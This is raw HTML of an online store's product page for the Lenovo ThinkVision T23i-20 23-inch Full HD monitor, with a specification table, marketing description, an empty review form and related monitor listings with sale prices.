					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" rel="tag">Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 class="product_summary">ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor</h2>
<div class="panel-row" role="row"><span class="title" role="cell">Type</span><span class="desc" role="cell">LED-backlit LCD monitor</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">LCD Backlight Technology</span><span class="desc" role="cell">WLED backlight</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Form Factor</span><span class="desc" role="cell">Desktop</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Technology</span><span class="desc" role="cell">TFT active matrix</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">TFT Technology</span><span class="desc" role="cell">IPS</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Diagonal Size</span><span class="desc" role="cell">23 inch</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Diagonal Size (metric)</span><span class="desc" role="cell">58.42 centimetre</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Viewable Size</span><span class="desc" role="cell">23 inch</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Viewable Size (metric)</span><span class="desc" role="cell">58.42 centimetre</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Input Signal</span><span class="desc" role="cell">HDMI, VGA, DisplayPort</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Interface</span><span class="desc" role="cell">DisplayPort, HDMI, VGA (HD-15)</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Pixel Pitch</span><span class="desc" role="cell">0.2652 millimetre</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Color Support</span><span class="desc" role="cell">16.7 million colors</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Color Gamut</span><span class="desc" role="cell">75% NTSC</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Native Resolution</span><span class="desc" role="cell">1920 x 1080</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Video Format</span><span class="desc" role="cell">Full HD (1080p)</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Pixel Density (ppi)</span><span class="desc" role="cell">95.78</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">V-Sync Rate at Max Res.</span><span class="desc" role="cell">60 hertz</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Vertical Refresh Rate</span><span class="desc" role="cell">50 &#8211; 75 Hz</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Horizontal Refresh Rate</span><span class="desc" role="cell">30 &#8211; 75 kHz</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Image Aspect Ratio</span><span class="desc" role="cell">16:9</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Image Brightness</span><span class="desc" role="cell">250 candela per square metre</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Image Contrast Ratio</span><span class="desc" role="cell">1000:1</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Dynamic Contrast Ratio</span><span class="desc" role="cell">3000000:1</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Horizontal Viewing Angle</span><span class="desc" role="cell">178</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Vertical Viewing Angle</span><span class="desc" role="cell">178</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Response Time</span><span class="desc" role="cell">4 millisecond</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Typical Response Time</span><span class="desc" role="cell">14 ms (Off); 6 ms (typical); 4 ms (extreme)</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Display Position Adjustments</span><span class="desc" role="cell">Height, Pivot (rotation), Swivel, Tilt</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Tilt Angle</span><span class="desc" role="cell">-5/+35</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Swivel Angle</span><span class="desc" role="cell">90</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Rotation Angle</span><span class="desc" role="cell">180</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Height Adjustment</span><span class="desc" role="cell">150 millimetre</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Display Screen Coating</span><span class="desc" role="cell">Anti-glare</span></div>
<div class="panel-row" role="row"><span class="title" role="cell">Monitor Features</span><span class="desc" role="cell">3-side NearEdgeless, 75% NTSC color gamut, Integrated cable management</span></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor</h2>
<p>Discover a world of clarity and precision with the ThinkVision T23i-20, a 23-inch LED-backlit LCD monitor designed to elevate your viewing experience. This monitor is meticulously engineered to offer exceptional visual quality, versatile connectivity, and ergonomic flexibility. Whether you&#8217;re working, gaming, or enjoying multimedia content, the ThinkVision T23i-20 ensures you do so with uncompromised performance.</p>
<h2>Crystal-Clear Visuals</h2>
<p><strong>Type:</strong> LED-backlit LCD monitor<br />
<strong>LCD Backlight Technology:</strong> WLED backlight<br />
<strong>TFT Technology:</strong> IPS</p>
<p>The ThinkVision T23i-20 boasts a TFT active matrix with IPS technology, providing you with stunning visuals and vibrant colors. With a diagonal size of 23 inches (58.42 centimeters), and a viewable size that matches, you&#8217;ll be immersed in every detail of your content.</p>
<h2>Versatile Connectivity</h2>
<p><strong>Input Signal:</strong> HDMI, VGA, DisplayPort<br />
<strong>Interface:</strong> DisplayPort, HDMI, VGA (HD-15)</p>
<p>This monitor offers a variety of input options, including HDMI, VGA, and DisplayPort. This ensures seamless connectivity with a wide range of devices, making it suitable for both work and entertainment.</p>
<h2>Full HD Brilliance</h2>
<p><strong>Native Resolution:</strong> 1920 x 1080<br />
<strong>Video Format:</strong> Full HD (1080p)</p>
<p>Experience sharp and vivid visuals with a native resolution of 1920 x 1080 pixels, delivering Full HD quality. Your content will come to life with remarkable clarity and detail, making it perfect for any application.</p>
<h2>Exceptional Features</h2>
<p><strong>Color Support:</strong> 16.7 million colors<br />
<strong>Color Gamut:</strong> 75% NTSC<br />
<strong>Image Brightness:</strong> 250 candela per square meter<br />
<strong>Image Contrast Ratio:</strong> 1000:1<br />
<strong>Dynamic Contrast Ratio:</strong> 3000000:1</p>
<p>The ThinkVision T23i-20 supports 16.7 million colors, ensuring that your content is presented with the utmost color accuracy. With a 75% NTSC color gamut, images are true to life. The monitor also provides excellent image contrast, with a dynamic contrast ratio of 3000000:1 and a brightness level of 250 cd/m² for vivid, detailed, and immersive visuals.</p>
<h2>Fluid Performance</h2>
<p><strong>Response Time:</strong> 4 milliseconds<br />
<strong>V-Sync Rate at Max Res.:</strong> 60 hertz<br />
<strong>Vertical Refresh Rate:</strong> 50 &#8211; 75 Hz<br />
<strong>Horizontal Refresh Rate:</strong> 30 &#8211; 75 kHz<br />
<strong>Image Aspect Ratio:</strong> 16:9</p>
<p>The ThinkVision T23i-20 ensures smooth and responsive performance with a 4-millisecond response time, 60Hz V-Sync rate, and a wide range of refresh rates. The 16:9 aspect ratio ensures a perfect fit for a multitude of tasks.</p>
<h2>Enhanced Ergonomics</h2>
<p><strong>Display Position Adjustments:</strong> Height, Pivot (rotation), Swivel, Tilt<br />
<strong>Tilt Angle:</strong> -5/+35 degrees<br />
<strong>Swivel Angle:</strong> 90 degrees<br />
<strong>Rotation Angle:</strong> 180 degrees<br />
<strong>Height Adjustment:</strong> 150 millimeters</p>
<p>Customize your viewing experience with adjustable settings, including height, pivot, swivel, and tilt. Achieve the perfect angle and orientation for your comfort, whether you&#8217;re working, gaming, or watching your favorite content.</p>
<h2>Minimalist Design</h2>
<p><strong>Display Screen Coating:</strong> Anti-glare<br />
<strong>Monitor Features:</strong> 3-side NearEdgeless, Integrated cable management</p>
<p>The anti-glare screen coating reduces reflections, ensuring a comfortable viewing experience even in well-lit environments. The 3-side NearEdgeless design maximizes your screen real estate, and the integrated cable management system keeps your workspace tidy and organized.</p>
<p>Elevate your visual experience with the ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor. Its exceptional features, versatile connectivity, and ergonomic adjustments make it a perfect choice for professionals and enthusiasts alike. Enjoy the crisp and clear visuals, accurate color representation, and responsive performance of this outstanding monitor.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lenovo ThinkVision T23i-20 23&#8243; Full HD WLED LCD Monitor&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3519' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1218 status-publish first instock product_cat-monitor-lcd-led has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t24i-10-23-8-led-lcd-monitor-61a6mar3us-169-6-ms-1920-x-1080-250-cd-m%c2%b2-10001-full-hd-hdmi-vga-dp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkVision T24i-10 23.8&quot; LED LCD Monitor (61A6MAR3US) - 16:9, 6 ms, 1920 x 1080, 250 cd/m², 1,000:1, Full HD, HDMI, VGA, DP" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2020/12/e2c32edfef0cdf2601b05f9aa0d141b5-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo ThinkVision T24i-10 23.8&#8243; LED LCD Monitor (61A6MAR3US) &#8211; 16:9, 6 ms, 1920 x 1080, 250 cd/m², 1,000:1, Full HD, HDMI, VGA, DP</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;275.00.</span></span>
</a><a data-pid="1218" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-t24i-10-23-8-led-lcd-monitor-61a6mar3us-169-6-ms-1920-x-1080-250-cd-m%c2%b2-10001-full-hd-hdmi-vga-dp/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t24i-10-23-8-led-lcd-monitor-61a6mar3us-169-6-ms-1920-x-1080-250-cd-m%c2%b2-10001-full-hd-hdmi-vga-dp/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/?add-to-cart=1218" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1218" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkVision T24i-10 23.8&quot; LED LCD Monitor (61A6MAR3US) - 16:9, 6 ms, 1920 x 1080, 250 cd/m², 1,000:1, Full HD, HDMI, VGA, DP&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision T24i-10 23.8&quot; LED LCD Monitor (61A6MAR3US) - 16:9, 6 ms, 1920 x 1080, 250 cd/m², 1,000:1, Full HD, HDMI, VGA, DP&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1218}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1218" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-9537 status-publish instock product_cat-monitor-lcd-led has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="P27h-30" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1-300x300.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1-100x100.webp 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo ThinkVision P27h-30 27&#8243; QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;600.00.</span></span>
</a><a data-pid="9537" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/?add-to-cart=9537" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9537" data-product_sku="LMTV2053" aria-label="Add to cart: &ldquo;Lenovo ThinkVision P27h-30 27&quot; QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision P27h-30 27&quot; QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":9537}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9537" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-13063 status-publish instock product_cat-monitor-lcd-led has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-50x50.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.00.</span></span>
</a><a data-pid="13063" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/?add-to-cart=13063" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13063" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":13063}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13063" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-13057 status-publish last instock product_cat-monitor-lcd-led has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-50x50.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.00.</span></span>
</a><a data-pid="13057" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/?add-to-cart=13057" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13057" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":13057}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13057" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
